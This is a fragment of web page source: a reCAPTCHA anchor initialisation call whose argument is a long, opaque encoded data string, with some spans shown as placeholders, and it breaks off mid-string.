      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCocKlHsOFBMK+w7Yewr4Ewp7CiMKMw44hwp5aw57DhcKTCsKRWcKRfCbDlMKdw5MvFFXCpMOkAH3DhQLDtWLCmVgRfxXCqRTDjU5pOkZNY8OcZMOJw7ZoN03CtRtMLsKWbjZ4wqUHw6bDj8KMMsKwwoHChsKfw7NZw5xaNcKRKX/DvcO6X8Onw5TDoy3ClcO1wpkGGsO/GDTCksOhLExgHcOdw6TCmQzDvMOKBE4TwrPDumbCi8OswrzDq8OKbxbDh8KOwoTCvHvCiXYcw6rDlMK5wroyw64EwqzCrsKAwqjDrVfDqcKDwpnDn01Bwqhpw587w5nDusK/asKBw58gGMOMX8K+Ug/CjMKZwroTw7fCuC3CmDoaSAzCniYbwoLDgB4rdyfCuhTCp8ODesKBwo8aRybDh8KnCVI5w6DCqsOkw4TCtMKcVMOwwpFODFvCucOtfmMyw5LCrl7ChcKFw7LDvWzDuX/Cg8KhQE1yO8Kdw4YeBkfDs8K6wr4bGmDCvsKNaMKQDiYYDsK/ehYnGsKbe8KYN1wmc8Kew6nDiMKBGsKdURALw7fDpyQFw73CszLDk8KUw54oAW7CmsKzT8K4BMOUZMKoBTRBw6kmw5XCuwTDrMOcHk3CgMKwwoDDpcKKNcKuM04gGsK6w6jDpgg3eVADwo/DnMO6NcOpCEV1JMOywpjDksKBw4Fcw5zDmMKrNyPDoGxmcyEzZMOAw5BZwpzDrnrDkMKWB8OjfsO3SGxFwphJfzJ2UERVwoMlw4TDusK+K8K+wqLDkE/CscOcNMOew7BZw5ENw7cSbExDZhvDsBN8YsKkwoxodjzDtsOHYk9gw7NhQcO5AsO0ZxUew7MxJ8O2w5bClsK7XQ/Cg8OkCmwzw60AQy15dsK+wqLCglpjPMOvw6bCrMKVwoLDqBXChcOvw4/DlMOddcOGwoXDvsO8JMKewrvDlMOtw4ASfMOFwqwZw4vCpCxIwpYSw5scwr4/[base64]/DvMOFwrtzDMObEcO0L8O9Z8KjwoUIw54tAcOkw5Qbwo/DjHwMLsOMdsO4F8KgJgPCoMKRHQHCu8KkwrrCsVTCr3MwU8OhwpTChSwUYhx/woLCn8OMwo4cw7ECwr3CkhQow5/DhsO2wrYCIXfDlsKgEl1tHU7DpcKBw4Uxw5dpGcKzb3jCjEc4U8Krw4HDu1d1DnkUw6bCtwNmwoULwobCgWbDpFt7N8K5REbCjMKNwo0vbh/[base64]/[base64]/WyFNWcKmTHnDijjDjMOZIMK5VcOuwpXCjsKqMiLDjsK+wq3DiGFEw7PCtVEyTcOFdy5dwqPDnQrDosKkw6DCpMOlwrULKMOGwqTDucKoF8O/wqI2wprDn8KxwoHCmMO2LRUnwrh9c3PDqATCsXXCvzXDtUHDhcOzThUow4TCti/DukARQTXCvcOeSMOLwoHCuMKRLsO3w5jDgcOJw7pmXm8UZ2Q8bwEYw6TDv8OxwpvDiUAtcSUfwqPCuCpGQsOIb2haQMOCIVsZRg7CrMOFwpQjGFrDjFDDu1PCtsO0W8OFw545UcOtw5PDkmTCozDCvQ7DgcKcIFQWwqVLwrjDpVTDrTMtw4tvAQ4bV8K/[base64]/CvcKfMCkMAREeOlPDtTHDgsOrM1nDlMOkPsKEYMOLw6dZw546wozCgEdDBMOlw7MtWsO0w5zChsO0OsOoXFLChMKsNBTCusOUGsKQw6bDj0jCtMOTw6XClXTDmT7DuF3Dgzh0wr9Rw5tnasOnw6AbYCJHwo/DmSrDp8OrZMKrHmrCvcO/w7vCuiMtwpYoZ8OZw68uw7p1IcKrYsOJwpROAjcFIsOHw55FVMOAw6vCjsOANMKRMMOiwr7Cjk4EPiQIw6htfH/DhTrDkmJMwp7DlVJQKcO/woLCjMKqwrZow7PCv2NmF8KnT8KVwoRww5LCpsKAwpPCvcKVwr3CrMKXYTbCjTgmPMK7OWknMsOMNMOtwoPCn8O2MDrCmFjCgF/ChBkUwoBVwoxAKMOqwq/CsGhWLQZUw7IoMBFswpPChB12w7MnwodBwrlwXMOfYW46wp7DhEbCn8OywpfCsMOjwqFkDQHCmE8ew5XCm8O+w4wcw58jwpvDtDvDpFHCn8OYBsK4w7I1XQJQW8K/YcOWSAx2Ylt9fsOoFMOqD8OLw4tZID1cwr/CiMOOV8OtP8OswqbCscKmw6HCr0fDiHA8esOjA8KXP8OnVcO8BsKDwoIQwpd/wq7DtsOnTB1KIcKHw5fCvXDDuWhsOcKyQzgNEW7DkmEYFRvDtCDDvsOgw5TCh3pAwoDCuAcrYU1eesOxwowQw60Lw6RAC03CqkQDw4Nbe23DtxDDhDXDrMO4wp7Csy5rRcOKwo3DhMOxLWIfT3JEwpAaScOOwp/CuXFXwqRQGB80w7tyw47Dng8oYGpzwo1nKsOBJcKGwpvCnMKQw7diw4PCkw/[base64]/CsV1nw45bwofDhmJgGsKjB8OfMETDlm57C8O5wrVTwp3CnxF7w5pIwrQQfcKww6lowqvDpsKjwoUVT2zClVLCtMK1S2DCscObMgPClsOFwpw+ZGAPFiplw4kaQcKgPntMTm8aOMOICsK0w7MvMSTDhXIDw444wpR+w6nClnbCgsOnXQRgBMK/[base64]/DlcKMw47ChjdlwrjCimo7QcKtdMKsW8KKw6ZdwpQDw55/[base64]/[base64]/DqD5pYMOLLSBHw6DDucO7wrrCjQdWfMOgesOUw4NFdcO1PmwbwpQjeMOawoBSw58Gw5DCqUAdw4rDnsKmw5vCssOtN3J/[base64]/[base64]/[base64]/[base64]/DnMOtw5fDlC7Cqldgw6/CsXdTCcOPw4w+w5nCsijCnMKUBsK+wq/[base64]/Cv0zDqh/Csy4Owo/DuEzDqUrDnCrDtsOiw5AVw7JQF0vDhcKpwospw5UhEMO0w4PDp8OzwpXCiyldwrrCpcKgO8O5wobDn8Ocw5Rew57ChsKCw4cdwrbCrcOYw7xqwpnDqWwUwo/Cm8KMw6lZw5cKw6xbNsOpYiDDvXHDrsKLwrsawojCtsOBWFrDp8KKwrbCjRJ5NMKYw7ZKwrbCscO5ZMKxBh3Cqi3CuzPDvGIkAMK3RxPClMKNw5Vrwro2QsKBwqLChy/[base64]/DjDrDicKkMT7CogRUw7jDoyDCnCgaw6RxwpDDgMOQwoJvwoDCiDLDuMOdwo0+C00bwq8sbMKzw7LCmGnDrlDCmQLClsOdw6JhwqvCgsOkwpPDqDcwbMOtwoPCkcKywrgUBn7DgsOXw6M/[base64]/DpjY4MsO6ER4jw4J8wqjDrTXCvMKMw5sVw5nClMOgdMOQTMO+U8KfUcOywqo0YcOGJWghScKuw5LCvMOhwpHCscKawpnCpsObAVtEHEnCrMO9PTN6Kx4pU2lvw5jCoMKtOg3Ck8OnDnLClHVhwr84w6/Ci8KVw7cFB8OMwpshdhjDk8O5w7FCPzXDnHR/w5rCscO3w4HClR7Du1rDqcKRwrYgw4ouPzpsw6jDoxDCtsKvw7tEwpbCqsKrG8OOwrIRwodHw6XCrHfDh8Opa2HDjMOAwpHDkcOIdcO1w5dwwoQoV2YFPhR/[base64]/[base64]/DpMOpwq7CsMKJwr7DtUZyXsORw6E1w7rCpsOxBGrCtcOuWXDDqTHDkjwuwozDgDXDnknCoMK8PkbCksKZw6FmUsOICFwPYVfDu28Sw79EDgHCnh7DqsOIwr4hwqJ4wqJ/[base64]/wqnDoxMgw4PCl2HCt8KEw70EXVAlAcK+HRrDicKUwqlubBDCqysmw4bDu8O+a8KoZHfChSUPwqQBw5czccOBOcKIwrjCosOxwp5UJwxicVDDoBLDgCXDi8OuwoY+YMKnwpjDqnA1P2PDm0DDgsKBw4LDuDcBw4bCmMOADsONIF57w4/CgHwZwr9fT8OmwqbClHXCqcK8wrZtPsKFw6TCtgTDiSzDpcKDFzI6w4ADbzRjfMKiw64sWTnDg8O/w4AXwpPDu8K0MEwzwpROw5jDv8K8XlFRSMKRY3xkwq5Mw6zDgUJ4LcOOwrpLO1F7Lk9uBEA6w5c3TMO1EcOOHjTClMKLK2rDo33DvsK5T8OVdFgtPsK/w7t4eMKWRAPCm8OzBMKrw6VVwoUfDHbDmsO/E8OhVnzCucO8w5Mkw5BXw4bDl8Ofwq5zS09rcsKxw4tELcOtwqVKwp8RwrEQOMKEAybCisOaC8OAQ8OePEHCocOvw4fDjcOOH2Ydw5TDjDtwXyfCgkTDqnQAw6zDtR/CjQoNYn7Cj19SwqPDmcKNw5XDsnF1w6rDscKRw4bCpAtMC8KtwqZbwoBdMcOCBCvCqMOzJ8KYC1jCmsKUwpgLwr8pLcKYwo7Cphwqw5PDpMOnLijCizAhw69iw6/DuMKfw7Izwp3CnHw7w4Imw6k5bjbCqsO6C8OxHMOGb8KgfsK3OEBbawJ+TnTCvsK9wo7CsHhMwoZLwqPDg8O1QcKXwrLCqws/wrF1Un3DnH3DhwVpw7wPBQXDhyQ/wohPw6NyB8KZZGFQw5YsaMOGaUo/w5Rlw6jCklUtw75Jw4xxw7vDmj9wEws6AcKvF8KsLcK1IGMVWsK6wqfDqMObwoUbTsKkY8Kbw6TCrMK3GcOjw7LCiU9fKsKwbEA+dMKSwoxSRHzDr8KqwrgPSG5KwopNbMOdwpF7ZMOtw7vCr1AEXHMbw6QGwpUjN2gAZ8OQL8KmeU3DtcOWwr/DsBtNRMOYcwMfw4rDnMOqOMKwJsKpwod1w7DDqTQ2wpITf33DmWchw6UnLFfCssK7QGhjeHTDmsOMbgzCqRXDohR6cwB2woLDvkXDrW9dwovDtgE3wo44wrgmNMOpw5x/BU/[base64]/[base64]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[base64]/[base64]/ClWR3w6PCj8OecC8hARLDscK/GxMrPcKjBgPChcK7LzxUwrBTwonCvMOlEVPCrwnCksKswoTCmMO+CinCpg7DqXrCm8O5OkfDlRoMIxfCqhAZw4jDpMOOWh3DuB8Hw5PCksOawrPCjsK5fV1Pejk7BsKGwqVAOcOpQl1+w6Qjw4/CijbCgcOLw7cGTWFHwoNYw4FLw7TDrCDCsMOnw5Ytwrcuw43DiGxcGEfDmz7CiUt7PldHesKAwptECsO/woPClcK+NsO5wrrCi8OxDzpVADLDqsOzw6EwVhvDsRopLDpZRsOQFDrCqMKvw7c9ezldZQzDrsK+LsOXN8KlwqXDvsK6LXHDnVLDvBoKw6zDlcKDYmbCvwo/Z37CgxUhw696MMOmBAnDkB/DvcKjCU8fKHfCoi41w5YcWl0PwpdBwqg7Y1fDuMOCwr3CiG0baMKHZsK0RsO3CE8RD8KeP8KPwr06w7bCriZvFxLDgmc/KcKAfUxxOAYaNEM+KCLCknLDkULDtAdZwp0Ww7JTYMKtKHYLLMKWw77Co8KOw6LDt2Arw79ARsOsJMOeTQ7CjEpAwqh1MmLDsFjCvMO0w7nDmgp0TQ/DpDheZsOqwoNbLRM4VH9sRHkNEn/Co1LCpsKzC3fDpBDDmDzCgxvDpTfDrQbCryjDv8OeDsKzNWPDmMOke2kjEARcUCfCizxsUg1pM8Kaw6HDoMOKQ8KXScOmC8KjVx0IeU9bw4vCpMOvOx9vw5zDoXnDvsOaw5PDqmLCpkQHw7xfwqkpC8OwwoLDlVQxwpXDgEjCt8KsCMOew5YPF8OmVAlvJMK/[base64]/Cm8K5YyJZIBnCv8KzL8Kjwqk7bcO6wq/CuSzCkMKqBcOLBBTDpDIuwrbCkSDClT0Ob8KpwqzDsxrChcOyJsKhSXMeVMO7w6g0HSvChyTDsklsOMObMsOlwojCvxPDncOdThPDuyzCjmkiZsKnwqLCux/CmzjCqU7Dj2PDuUzClQRGLzrDkMKnIsO7wq3Ci8O6DQJAwq3DssOrw7YsSDhINMKEwr85MsOzw5tkw7HCoMKBJWUhwqfCnXoLw6LDlQJJwrMuwrNlQUvCqMORw5jCo8KkaQ/CmQbCp8KxNcKvwpk6SDLCk2/DrlleFMO6w7Fve8K7N0zCvEbDtiFjw59gDBnDrMKBwqppwojDq1vDjkpgBAR/MMOlaiQYw7NmNsOZw5FPwp1WXSwCw4MCw6bDi8ODP8Oxw6vCvifDpmgnSHHDqcKqbhNgw4rClRvCs8KQwpYtdzLDocOMHz7CqcORFSk4VcK2LMO3w75JGFnDqsO/wq3DmRbCnsKoU8KKcsO8ZcOAcHQoCMKKw7fDk28zw54eX33CrhLCtRXDu8OyC1pBw6bDrcOhw63CqMOcwqZlw68Tw6Rcw4pRw71Fw5vDtcK7wrJUwoBeMDfCkcKKw6IAwotcwqZOO8OfSMK0wrnDi8KSw48gKArDt8OSwoLDulzCkcK2wr3CksO3wrR/VcKKYcO3SMKmV8OwwrRsRMKPfiNywofDnyk4wppdw7HDmQLCkcOmXcOLEGPDqcKAw7jDqgpbwoUmNRgFwpIbXMKlDcOOw4M1Jg5hw5x7GQPCr2tFd8O/fzA2NMKdw5/[base64]/[base64]/w7nCtUdhw7/Do8OJwpnCoH92Wg3CkcKew5thCX5HPsKPEhpdw5s1wqACRk/DisOFHsOlwoBOw7ZGwpc/w5VswrwUw7LDuXXCg2sGNMKUCxUceMOCNsOKS1LClGssc08fEVkXUsK4w45Pw686w4LDr8OdCcO4e8OYw4rDmsOeSGnCk8Ocw6nDjF08wqp4wrzCrMOhIcO2PsORMAo5wppvScO/TnIYwqrDmhzDrmhKwrRuAhPDvsKFN0VuBTvDs8ORwoINHcKjw73CpcOXw6zDoxw1WEzCtMKMwpvDm1IPw53Dp8KtwrgrwrnDvsKdw7zCrcK+aTc+wqDCsl3Dolo0w7/Cr8KhwqQJK8Kxw49aDsKAwo0mbcKcwrrCs8OxfcOiSsOzw5DCuUnCvMKFw7wYT8OpGMKJe8Oqw5fCq8O8PcOMVxjDgCEjw6F9w53Dh8Ohf8OAJMOhfMO6S2wiHzzDqivCr8OALwhsw5Eow6HDq0VHDy/CkUZvRsOqcsOIw5fDlcKSwpjCiFXDkn/CkG4tw7TDrAPDs8OrwqnDr1jDvcK/wqgCw5xyw6IOw7MCNibCgjzDumAYwoHCizpEBsODwqclwoNmCMK1w4PCvMOKZMKVwpXDpw/CtgPChCXDusKzdjM4w78sTGRRw6PDjC8ORQ3Cv8KFTMKQHUjCpMKFf8OzTsOnV3DDlADCiMO8SlQuQsOwY8KcwrfDqHjDslIdwrjDqMOdfsOhw7/CqnXDtcOpw4vDgMKQLsOwwoDDokURw7R3KsKVw5DDmVVHT1HDvidjw7HCoMKmXMONw7zCgsKPMMKUw5FqdcORfsOnN8KXSDE2wpNcw6x5woZew4TDui4Ww6sSR2/DmXBiwoLCh8OCBxhCall3cQTDpsOGwqrDhBB+w4sEMRMuL0Biw64rTQR1Gm1XGVnDlDNNw5LDlA3CvcKpw73Dun9CexFlwr7DliXDucOQw6RvwqFbw6fDk8OQwoQYeB/DicKxwo14wpJxw7zCm8Kgw6jDvHdhVTZRw7J7Hy00AQfCuMKrwpt7VTRlfFAqwqzCqUDDtUDDgizCgA/DpsKvBB4Pw4rCoCkHw6TCicOkNDfDrcOlXcKdwq5vbsKcw6tvNjLDol7DqHLCmn4Iw65dw6V5AsK2wqM5w41XFkUFw7DCigvDqmMdw5p8UjHCk8KxfAwGw643UcONEcK9wp/DvcOOSn1Fw4YUwpkKVMO0wpMxe8Kaw6daesKUwpBJesORwoUVHMKxDcO1WcK/K8O3KsO1YDzCksKKw41zwqXDkjvCgk/[base64]/DvnzCpcOAwp/Dt0h+w6nCrsODFURIwr00w74hAxbDvF5lMMOVwqM/wrTDsw1JwrBVY8OHf8KrwqTCqsKuwr3CtygPwqxXw7jClcO3wpLCrk3Du8O/[base64]/CsmkPw4/Dj8KFB8K8w65SAsO6URsNVExKwoZbwrJDZcK8AnDDji8hAsOkwrfDtcKtw6wiPAXCncOfdEhrB8KGwqLCiMKFw6/DrMOiwq/DkcOxw7vCq1BOS8KRw4loSyYgwrnDlS3Do8Oew47DjcOlSsKWw7jCscK4wrLCnABnw5wucMONwotBwqxBw6jDj8OxCxTCsm3CnSZ4wpYQN8OpwrPDuMKWUcOOw7/CtMKmw55hESnDjsKTw5HCmMORZB/DiHZwwpXDnj1/w53CkCnDoEJ8f1leRcOrMEVOHkjCsnjDqcOQwpbCp8OgGnfDiEfCkTkca3fCqcOww7wGw7RfwooqwqVWN0XCkXzDicKDUcOLf8OuYzYUwrHCmFsxw5LCkkTCqMOnZcOGf1rClcO9wpPCjcKUw6oswpLCh8OuwqXDq2tHwp4rPGTDkMOPw7rCiMKdewIwOSA/wrwmYMKWwp5BI8OIw67DrsOlwrfDicKsw4NSw4HDuMO7wrk1wpJFwpLCozICS8KPUkx0worDi8OkwpRpw6J1w7rDgz4uZcKJTMObL2AEFVUvOi5iUQ7DsjzDnwHDvMKMw702w4LDnsOZczEucy0AwrJ/[base64]/EgceG8OoPWBNw7RZAcKSw5TDk0t4NzLDrh/CvBZVXsKIw74PfVoRMkPCj8Kswq8YNsKzJMOfQzcXw5FWwoPDhG3CjsOGwoDDqsKJw63CmBM1wofDqkYawqbCssKwHcORwonCjcK5f1bDpcK1TsK1IsKAw5JleMOraV/DnMKwCiPDicO5wq/[base64]/TDELQcKMw6HDrkNgwrRSw7DDr25iwo7Dn27CtsKnw6XClcOjwrHCjMKlW8OnJ8KPcMOew7ZfwrViw7Yww53Ck8OZw4UMY8K0T0fCrj/[base64]/DtiPDu0fCrsKewoU+wrFXNizDrzsXwofCi8K2w7wvTMKyejTCoyHCnMKiw50RL8KSwr1KSMOLwp7CvMKpwr/DpcKywoUPw6IDccOqwr4zwpDCjz59P8OZw5jCmzldworCh8ODRTBEw6Nxwo/CvMKiw4oeL8K2woQ4wo/[base64]/CuV/[base64]/CvTHDkMKrRFLCkBBtKsO9wrovw57CrsKIPArChi06GcKIJMKcKRh4w5QjAcKWE8KXUsOZwo1YwopWG8O9w6QGFAhbwq9XScKkwppmw79qw4bChXlrD8OowroAwogzw5/Ct8KnwozCh8KpdsKBTTMEw4FbOcOmwpLCpSTCnsKPwq3DusOkEiTCmxjCuMKuGcOdfg9CDFkZw4nCmcKNw7Mfw5B7w49Jw7ZGIURTODQZwr3CiUBuAcK6worCiMK4WyXDicKKdVIywqJ+LcOVwofDrsO/w7pkPGIXwoVeSsKoARfDvcKAwocnw5zCj8ONL8KdT8ODMsOTXcKsw57DocKmwrjDknTCiMOxY8Oxw6I+XXnDkADCr8OYwrfCkMKtwoDDlkTClcOew7waVMKXPMKTaSE5w4tww6JHSlg7J8OFfwbCpAPClsKmFVDCgxHCiEE+L8KtwrfChcOWwpNGw5wQwoksfcO/DcKeUcO/wqcSVsKlw4QPAQ/CtMKHSsKow7bChMOkP8OXB3nCrV8Vw71vVzfCmyIiecKJwq/DvHrDlTp4IcObc0rCtCTCtsOEasOOwqjDt3UJD8OvNcKZwo9TwoHDon3CugMDw4HCpsKmXMOcQcO0w7hpwp1CXsO+MRAMw6lmNi7DjsK4w691Q8KuwpjDt1ofcMOJwqLCo8Ogw6bDog8UTsKQVMK2woljYlURw65Awp/DgsOyw689WQjCkAzDocKFw4NWwr9cwqbCiR1WGMOWbRZpw7XDlFfDp8O5w5xNwqXDusOVI096QcOCwp/[base64]/CgcOrK8OOT8OPw5bCnMKRbMKXwr/DnsOLwoNXZmEgwq/CssKzw4RkYMOkd8KZw5N3YcKyw7t2w4jCpMOIW8Orw7bDosKfHHzDiCPDosKWw4DCkcKoaF96JMKLU8OlwqZ5w5c+AB4JEi4vwoLCp0/DpsKvd1DDoW3CtnVtVEvDsgoLJcKNP8OdAk/DqgnDtsO7w7hZwocXXRLCjsKzw48VL3nCpxTDj3V5MsOuw7nDgBhvw6PCgsOSFH05w4nCnMOfSV/CgHYNw7BodsKNLcKew4zDgUTDvsKiwqLChsKgwrxoQ8KUwpjCsy8aw6zDocO/YgPCsxhoHg/CtHzDhMOFw7lMFT3DlEDDpsOewrwxwpjDi3LDoQkvwrPCug7CtcOML1wFPkXCsCPDv8OSwqrCqMO3R3TCq1HDpsOOSMOsw6XCmBAIw60AIcKUSS98fcOCw7M8wqPDoUVddMKpNgkSw6fDncK/wqPDm8KPwoHCrcKCw5gEK8Kcwqtdwr/CiMKJPGctw7PDhMK7wovClMK/Y8Knw4MINHJjw54JwoZYPWBYw40qHcKrwoEVFj/DvBlaaX7ChsODw67DusOzw45nG0bCoCnCjyXDlsO/HizCkibCg8K+w5lqwrXDnMKGcsKBwrIxMSNWwrDDqcKtVB9PIcORY8OdFVbCi8O4wr5/[base64]/BcOQBlMOW3XDscKEWg1mMR4qVcKMA1vDuMOcD8KsMsONwpbCvsOsTWzChH5kw5/DtMOdwofDkMOCYynCqlbDjcKdwoJATwvCksOow7/[base64]/CsMOZaUhGDxrDmcO6wr/Cg1U6e8OMw4HCgxl4GlHDnCjDhSsmwpNxAcKlw4jCj8KdWHwtw6bCp3vClhl8wrkZw7DCjGUORBE5wqzCvsKrd8KnSGTDkF/Ci8Kpw4HDhT9HFMK1MCvCkVnCncO3w7s8ZD/DqcKqWykHJyzDtcOfwp5Hw6/DhsOuw4zCtsKswpPCvDPDhkE3JCRAw7DCncKiOyvDo8K3wqlvwoTDrMO9wqLCtMOuw57CmcOhwovCn8KvGcKPa8KfwpnDnEliw4/DhSMgIcKOVCEhTsKmw6dBw4l6w5nCpMKUEVgkw6oJZ8OXwrV/w4zCkGfDh17Ch2QgwqvCrX1Uw79pG0rCuVPDnMOxEcOrXRYBYcKMacOfN0nDpD/CpsKVdDrCrMOCwrrCjTkLeMOOMsOjw6ILXMOTw5fCiB0rw5zCusOPMBvDmRXCosKBw63DqwLCjGkJS8KzEBbCkFvCvMKOwoYfXcKNMAMgccO4w7XCgSzDkcKkKsOiw6zDm8KLwo0NTBHCjR/Dpzgpwr1DwrzDpMO9wr7CkcKWw77DnipIRsKcXUIFbmTDmycWwrXDnQjCtm7ClMKjwrIow7gYKcKfdMOcHMKxw7ZmHinDkcKkw65bbcOWYjTCusKewrXDuMOQdx7DphwYSMKLw5zCnlHCg1LCmH/CjsKvMMO8w7dAIMO2WiU2EsOpw4zDmcKGwqRodTvDuMO2w6rCm0rClh/DgndiOsOYZcOkwpPCnsOiw4DDtTHDkMKwXMOgKHjDv8OewqlGQW7DsD/Dt8KecFYrw5tpwr0Kw4UKw4rCk8OMUsORw6vDosO5XTkdwoEOwqUQQcO/L0pPwpV9wqzCvcOPXgduAcOWwpXCh8OMwq/CpjI7GsOYKcOaXx0RXX3Dlk4nwq7CtsObwrPDn8KUwpfDh8OpwohuwqzCsRJowol/ShgVb8KZw6fDojvCiCLCpxl/[base64]/CrMKuDgsGwqoCbsO4fMKbCmXDvzHCvcOyI8O+bsKsTcK+ZiJEw5Q5w5gqw5hLIcOqw4nCqx7DgcKMw5bDjMKMwq/DisOfw47CmMOVw6LCmjJuS1dxcMKhwogiZG/[base64]/CtTDCghDDq0phMEnDnDbCm1HCvcO6KsKmfk0mMHLCm8OWKmzDkcOiw7PDvMOLBTY1woPClgbDrcKFwqt8w4k1DMKKYMK7aMKWYSnDgx/DosO1OGM/[base64]/ChX7Cg17DrxTDtVoCw79kVMKGV0LDuDofJmUGXMKUwofCixF2w4nDu8Obw43DlnFfIn0aw6HDomDDsUskGC5YRcKFwqQLc8Omw47DmAIvCMOjw6jCiMKERcOAWcOhwq1sUsOGGD0lUcOxw5vCg8KUwq96woQaQn7CsBDDoMKIw5vDrsO/KEJafmIYNkvDnhXClzLDly9swovCl1fDpijCnsKQw6sdwoIwb2BGY8Obw73DkksVwozCpwxtwrTCuxBdw5oIw4Riw7YEwp/Cv8OBOsOXw4lZZFA/w4zDnl7CpsKyQG1wwoXCpQ0mHsKAeDg+FDdEMMOQwrTCvMKFf8KgwrXDrwfCgSTCjzExw7PCkjnChzvDlsOTc0h4w7bDox7Dk3/CsMKkSmtoZ8KLw61LAzTDlsKiw7TDgcKUfcONwr4oWC8VYQ7CuA/CssOqC8KRW27CnF1WbsKhwqNow6RTwrXCvcOnwrvCq8KwIcOERTnDuMOKwpfCikVFw68tRMKHw4FNVMOBDQ3DrFjCk3UfAcOiZHfDicKxwrfChCrDvyHCh8Kpbkd8wr7Cgw/ClFjCqB52CcKEQMO8BkDDusKkwq/DpcK9WhPCnnFrIMOFCsOSwol/w7DCv8KGMsK4wrbDjS3CsjLDjlcWFMKKVC8kw7vCpwBsU8O8wpDCs1DDizkcwqd8wrkjJU/CsmbDhk/Dv1XDo3LDiBnCiMOIwos1w4pdw5nDiEF4wqYJwrvCjCLCvsK/w5fChcOKRsOWw7o+Bx5pw6rCqMOWw4JrwozCssKTLA/DrhHDpVfChsOnWsO1w4llw75JwrBuw6Yaw4QSw5vCp8KsbsOZwoDDgcK7UsKJSsKmbMKuCMO5wpHCsHwSw4U3wp07wprDl3nDox/DhQTDmkzDoQDCgmtYfFkqwqfCnB/CmsKPCj46AA7DssKqYAbDsX/DtBbCp8KZw6TCr8KWIz7DpUwsw7YgwqFHwr9Ewr5VbcOXD2AtKkzCvMKnw4l7w4QOB8OOwqZlw73DtmnCu8KbcMOFw43DgsK6H8KGwozCusOOcMKSasOMw7zDjsOYwpEewoQSwonDllg5wo/CiwLCs8OzwpYOwpLCnsKXdizCu8OzN1bDpFjCpcKKHRTCjsO